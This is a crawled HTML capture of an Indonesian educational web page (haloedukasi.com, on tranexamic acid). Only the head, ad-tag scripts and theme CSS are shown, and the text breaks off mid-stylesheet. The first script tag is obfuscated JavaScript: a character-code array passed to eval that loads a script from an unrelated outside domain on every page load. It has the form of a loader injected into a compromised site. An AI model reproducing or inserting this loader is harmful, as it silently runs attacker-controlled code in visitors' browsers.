

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haloedukasi.com/sub/asam-traumalin
body_size: 27511
content:
<!DOCTYPE html><html class="no-js" lang="id-ID"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script> <script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> <script>googletag.cmd.push(function() { googletag.defineSlot('/329634089/GuruPPKN_ATF300', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-0').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost1Vertical', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-1').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost2Rac', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-2').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost3Hor', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-3').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_BelowArticles338', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-4').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_DesktopSticky', [[300, 600], [300, 250]], 'div-gpt-ad-1495639484664-5').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_Vertical160', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-6').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><style>@charset "UTF-8";#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{color:#0f52ba;text-decoration:none}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}.comments-header,.has-large-font-size,.has-normal-font-size,.has-regular-font-size,h2,h2.entry-title,h3,h4{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment .comment-metadata,.comment-form,.comments-wrapper,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .button,.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button{background:0 0;color:#000}} body,html{border:none;margin:0;padding:0}address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::after,blockquote::before{content:""}html{font-size:60.5%;scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{background:#f5efe0;box-sizing:border-box;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:1.8rem;letter-spacing:-.015em;text-align:left}#site-content{overflow:hidden}.entry-content::after,.group::after{clear:both;content:"";display:block}a,path{transition:all .15s linear}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}main{display:block}.faux-heading,h1,h2,h3,h4,h5,h6{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:700;letter-spacing:-.0415625em;line-height:1.25;margin:3.5rem 0 2rem}.heading-size-1,h1{font-size:3.6rem;font-weight:800;line-height:1.138888889}.heading-size-2,h2{font-size:3.2rem}.heading-size-3,h3{font-size:2.8rem}.heading-size-4,h4{font-size:2.4rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.6rem;letter-spacing:.03125em;text-transform:uppercase}p{line-height:1.5;margin:0 0 1em 0}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:700}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#dcd7ca;margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:#6d6d6d}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}a{color:#cd2653;text-decoration:none}a:focus,a:hover{color:#0f52ba;text-decoration:none}ol,ul{margin:0 0 3rem 3rem}ul{list-style:disc}ul ul{list-style:circle}ul ul ul{list-style:square}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}li{line-height:1.5;margin:.5rem 0 0 2rem}li>ol,li>ul{margin:1rem 0 0 2rem}.reset-list-style,.reset-list-style ol,.reset-list-style ul{list-style:none;margin:0}.reset-list-style li{margin:0}dd,dt{line-height:1.5}dt{font-weight:700}dt+dd{margin-top:.5rem}dd+dt{margin-top:1.5rem}blockquote{border-color:#cd2653;border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1em;margin:4rem 0;padding:.5rem 0 .5rem 2rem}cite{color:#6d6d6d;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;font-size:.9em;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075);border-radius:.2rem}pre{border:.1rem solid #dcd7ca;line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{display:block;height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.gallery{display:flex;flex-wrap:wrap;margin:3em 0 3em -.8em;width:calc(100% + 1.6em)}.gallery-item{margin:.8em 0;padding:0 .8em;width:100%}.gallery-caption{display:block;margin-top:.8em}fieldset{border:.2rem solid #dcd7ca;padding:2rem}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.6rem;font-weight:400;margin:0 0 .5rem 0}input[type=checkbox]+label,label.inline{display:inline;font-weight:400;margin-left:.5rem}input[type=checkbox]{ -webkit-appearance:none;-moz-appearance:none;position:relative;top:2px;display:inline-block;margin:0;width:1.5rem;min-width:1.5rem;height:1.5rem;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;border-color:#dcd7ca;box-shadow:none;cursor:pointer}input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);position:absolute;display:inline-block;margin:-.1875rem 0 0 -.25rem;height:1.75rem;width:1.75rem}.button,.faux-button,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;line-height:1}input,textarea{border-color:#dcd7ca;color:#000}code,input[type=email],input[type=tel],input[type=url]{direction:ltr}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{ -webkit-appearance:none;-moz-appearance:none;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;padding:1.5rem 1.8rem;width:100%}select{font-size:1em}textarea{height:12rem;line-height:1.5;width:100%}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{ -webkit-appearance:none;-moz-appearance:none;background:#cd2653;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:600;letter-spacing:.0333em;line-height:1.25;margin:0;opacity:1;padding:1.1em 1.44em;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity .15s linear}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:underline}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:currentColor}input[type=search]:focus{outline:thin dotted;outline-offset:-4px}table{border:.1rem solid #dcd7ca;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.6rem;margin:4rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dcd7ca;line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#dcd7ca;font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:120rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:80rem}.section-inner.medium{max-width:100rem}.section-inner.no-margin{margin:0}.toggle{ -moz-appearance:none;-webkit-appearance:none;color:inherit;cursor:pointer;font-family:inherit;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;text-align:inherit;user-select:none}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.font-size-xl{font-size:1.25em}.font-size-xs{font-size:.8em}.no-select{ -webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#cd2653}.bg-accent,.bg-accent-hover:focus,.bg-accent-hover:hover{background-color:#cd2653}.border-color-accent,.border-color-accent-hover:focus,.border-color-accent-hover:hover{border-color:#cd2653}.fill-children-accent,.fill-children-accent *{fill:#cd2653}.fill-children-current-color,.fill-children-current-color *{fill:currentColor}.opacity-0{opacity:0}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.blend-mode-exclusion{mix-blend-mode:exclusion}.blend-mode-hue{mix-blend-mode:hue}.blend-mode-saturation{mix-blend-mode:saturation}.blend-mode-color{mix-blend-mode:color}.blend-mode-luminosity{mix-blend-mode:luminosity}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.search-form{align-items:stretch;display:flex;flex-wrap:nowrap;margin:0 0 -.8rem -.8rem}.search-form .search-field,.search-form .search-submit{margin:0 0 .8rem .8rem}.search-form label{align-items:stretch;display:flex;font-size:inherit;margin:0;width:100%}.search-form .search-field{width:100%}.search-form .search-submit{flex-shrink:0}.search-form .search-submit:focus,.search-form .search-submit:hover{text-decoration:none}ul.social-icons{display:flex;flex-wrap:wrap;margin:-.9rem 0 0 -.9rem;width:calc(100% + .9rem)}ul.social-icons li{margin:.9rem 0 0 .9rem}.social-icons a{align-items:center;background:#cd2653;border-radius:50%;color:#fff;display:flex;height:4.4rem;justify-content:center;padding:0;text-decoration:none;transition:transform .15s ease-in-out;width:4.4rem}.social-icons a:focus,.social-icons a:hover{transform:scale(1.1);text-decoration:none}.cover-modal{display:none;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.cover-modal::-webkit-scrollbar{display:none!important}.cover-modal.show-modal{display:block;cursor:pointer}.cover-modal.show-modal>*{cursor:default}#site-header{background:#fff;position:relative}.header-inner{max-width:168rem;padding:3.15rem 0;z-index:100}.header-titles-wrapper{align-items:center;display:flex;justify-content:center;padding:0 4rem;text-align:center}body:not(.enable-search-modal) .header-titles-wrapper{justify-content:flex-start;padding-left:0;text-align:left}.site-description,.site-logo,.site-title{margin:0}.site-title{font-size:2.1rem;font-weight:600;line-height:1}.site-title a{color:inherit;display:block;text-decoration:none}.site-title a:focus,.site-title a:hover{color:#0f52ba;text-decoration:none}.site-description{margin-top:1rem;color:#6d6d6d;font-size:1.8rem;font-weight:500;display:none;letter-spacing:-.0311em;transition:all .15s linear}.site-logo a,.site-logo img{display:block}.header-titles .site-logo .site-logo{margin:0}.site-logo img{max-height:6rem;margin:0 auto;width:auto}body:not(.enable-search-modal) .site-logo img{margin:0}.overlay-header #site-header{background:0 0;margin:0;position:absolute;left:0;right:0;top:0;z-index:2}.overlay-header .header-inner{color:#fff}.overlay-header .site-description,.overlay-header .toggle{color:inherit}.overlay-header .header-inner .toggle-wrapper::before{background-color:currentColor;opacity:.25}.admin-bar.overlay-header #site-header{top:32px}@media (max-width:782px){.admin-bar.overlay-header #site-header{top:46px}}.header-navigation-wrapper{display:none}.header-toggles{display:none}.header-inner .toggle{align-items:center;display:flex;overflow:visible;padding:0 2rem}.header-inner .toggle svg{display:block;position:relative;z-index:1}.header-inner .toggle path{fill:currentColor}.toggle-inner{display:flex;justify-content:center;height:2.3rem;position:relative}.toggle-icon{display:block;overflow:hidden}.toggle-inner .toggle-text{color:#6d6d6d;font-size:1rem;font-weight:600;position:absolute;top:calc(100% + .5rem);width:auto;white-space:nowrap;word-break:break-all}.overlay-header .toggle-text{color:inherit}.header-inner .toggle:focus .toggle-text,.header-inner .toggle:hover .toggle-text{text-decoration:underline}.search-toggle{position:absolute;bottom:0;left:0;top:0}.search-toggle .toggle-icon,.search-toggle svg{height:2.5rem;max-width:2.3rem;width:2.3rem}.nav-toggle{position:absolute;bottom:0;right:0;top:0;width:6.6rem}.nav-toggle .toggle-icon,.nav-toggle svg{height:.8rem;width:2.6rem}.nav-toggle .toggle-inner{padding-top:.8rem}.primary-menu-wrapper{display:none}ul.primary-menu{display:flex;font-size:1.8rem;font-weight:500;letter-spacing:-.0277em;flex-wrap:wrap;justify-content:flex-end;margin:-.8rem 0 0 -1.6rem}.primary-menu .icon{display:block;height:.7rem;position:absolute;pointer-events:none;transform:rotate(-45deg);width:1.3rem}.primary-menu .icon::after,.primary-menu .icon::before{content:"";display:block;background-color:currentColor;position:absolute;bottom:calc(50% - .1rem);left:0}.primary-menu .icon::before{height:.9rem;width:.2rem}.primary-menu .icon::after{height:.2rem;width:.9rem}.primary-menu li{font-size:inherit;line-height:1.25;position:relative}.primary-menu>li{margin:.8rem 0 0 1.6rem}.primary-menu>li.menu-item-has-children>a{padding-right:2rem}.primary-menu>li>.icon{right:-.5rem;top:calc(50% - .4rem)}.primary-menu a{color:inherit;display:block;line-height:1.2;text-decoration:none}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a,.primary-menu li.current-menu-item>a{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus,.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,.primary-menu li.current-menu-item>a:focus,.primary-menu li.current-menu-item>a:hover{text-decoration:none}.primary-menu ul{background:#000;border-radius:.4rem;color:#fff;font-size:1.7rem;opacity:0;padding:1rem 0;position:absolute;right:9999rem;top:calc(100% + 2rem);transition:opacity .15s linear,transform .15s linear,right 0s .15s;transform:translateY(.6rem);width:20rem;z-index:1}.primary-menu li.menu-item-has-children.focus>ul,.primary-menu li.menu-item-has-children:focus>ul,.primary-menu li.menu-item-has-children:hover>ul{right:0;opacity:1;transform:translateY(0);transition:opacity .15s linear,transform .15s linear}.primary-menu ul::after,.primary-menu ul::before{content:"";display:block;position:absolute;bottom:100%}.primary-menu ul::before{height:2rem;left:0;right:0}.primary-menu ul::after{border:.8rem solid transparent;border-bottom-color:#000;right:1.8rem}.primary-menu ul a{background:0 0;border:none;color:inherit;display:block;padding:1rem 2rem;transition:background-color .15s linear;width:100%}.primary-menu ul li.menu-item-has-children>a{padding-right:4.5rem}.primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - .5rem)}.primary-menu ul ul{top:-1rem}.primary-menu ul li.menu-item-has-children.focus>ul,.primary-menu ul li.menu-item-has-children:focus>ul,.primary-menu ul li.menu-item-has-children:hover>ul{right:calc(100% + 2rem)}.primary-menu ul ul::before{bottom:0;height:auto;left:auto;right:-2rem;top:0;width:2rem}.primary-menu ul ul::after{border-bottom-color:transparent;border-left-color:#000;bottom:auto;right:-1.6rem;top:2rem}.rtl .primary-menu ul ul::after{transform:rotate(180deg)}@media (any-pointer:coarse){.primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}.menu-modal{background:#fff;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;position:fixed;bottom:0;left:-99999rem;right:99999rem;top:0;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:99}.admin-bar .menu-modal{top:32px}@media (max-width:782px){.admin-bar .menu-modal{top:46px}}.menu-modal.show-modal{display:flex}.menu-modal.active{left:0;opacity:1;right:0;transition:opacity .25s ease-out}.menu-modal-inner{background:#fff;display:flex;justify-content:stretch;overflow:auto;-ms-overflow-style:auto;width:100%}.menu-wrapper{display:flex;flex-direction:column;justify-content:space-between;position:relative}button.close-nav-toggle{align-items:center;display:flex;font-size:1.6rem;font-weight:500;justify-content:flex-end;padding:3.1rem 0;width:100%}button.close-nav-toggle svg{height:1.6rem;width:1.6rem}button.close-nav-toggle .toggle-text{margin-right:1.6rem}.menu-modal .menu-top{flex-shrink:0}.modal-menu{position:relative;left:calc(50% - 50vw);width:100vw}.modal-menu li{border-color:#dedfdf;border-style:solid;border-width:.1rem 0 0 0;display:flex;flex-wrap:wrap;line-height:1;justify-content:flex-start;margin:0}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2rem;font-weight:700;letter-spacing:-.0375em}.modal-menu>li:last-child{border-bottom-width:.1rem}.modal-menu .ancestor-wrapper{display:flex;justify-content:space-between;width:100%}.modal-menu a{display:block;padding:2rem 2.5rem;text-decoration:none;width:100%}.modal-menu a:focus,.modal-menu a:hover,.modal-menu li.current-menu-item>.ancestor-wrapper>a,.modal-menu li.current_page_ancestor>.ancestor-wrapper>a{text-decoration:underline}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;flex-shrink:0;margin:1rem 0;padding:0 2.5rem}button.sub-menu-toggle svg{height:.9rem;transition:transform .15s linear;width:1.5rem}button.sub-menu-toggle.active svg{transform:rotate(180deg)}.modal-menu ul{display:none;margin:0;width:100%}.modal-menu ul li{border-left-width:1rem}.modal-menu ul li a{color:inherit;font-weight:500}.menu-wrapper .menu-item{position:relative}.menu-wrapper .active{display:block}.menu-wrapper.is-toggling{pointer-events:none}.menu-wrapper.is-toggling .menu-item{position:absolute;top:0;left:0;margin:0;width:100%}.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item{width:auto}.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:250ms}.menu-wrapper.is-animating .menu-item{transition-property:transform}.menu-wrapper.is-toggling .toggling-target{display:block;position:absolute;top:0;left:0;opacity:1}.menu-wrapper.is-toggling .toggling-target.active{opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target{display:block;transition-property:opacity;opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target.active{opacity:1}.menu-wrapper.is-toggling .modal-menu>li:last-child li{border-top-color:transparent;border-bottom-width:.1rem}@media (prefers-reduced-motion:reduce){.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:1ms!important}}.expanded-menu{display:none}.mobile-menu{display:block}.menu-bottom{flex-shrink:0;padding:4rem 0}.menu-bottom nav{width:100%}.menu-copyright{display:none;font-size:1.6rem;font-weight:500;margin:0}.menu-copyright a:focus,.menu-copyright a:hover{text-decoration:underline}.menu-bottom .social-menu{justify-content:center}.search-modal{background:rgba(0,0,0,.2);display:none;opacity:0;position:fixed;bottom:0;left:-9999rem;top:0;transition:opacity .2s linear,left 0s .2s linear;width:100%;z-index:999}.admin-bar .search-modal.active{top:32px}@media (max-width:782px){.admin-bar .search-modal.active{top:46px}}.search-modal-inner{background:#fff;transform:translateY(-100%);transition:transform .15s linear,box-shadow .15s linear}.search-modal-inner .section-inner{display:flex;justify-content:space-between;max-width:168rem}.search-modal.active{left:0;opacity:1;transition:opacity .2s linear}.search-modal.active .search-modal-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform .25s ease-in-out,box-shadow .1s .25s 